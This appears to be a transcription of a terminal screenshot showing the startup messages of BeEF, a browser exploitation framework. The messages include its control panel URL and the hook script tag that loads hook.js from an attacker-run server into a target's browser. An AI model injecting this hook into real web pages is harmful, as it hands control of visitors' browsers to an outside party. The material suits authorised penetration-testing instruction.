 Terminal
File Edit View Search Terminal Help
[*] Please wait as BeEF services are started.
[*] You might need to refresh your browser once it opens.
[*] UI URL: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>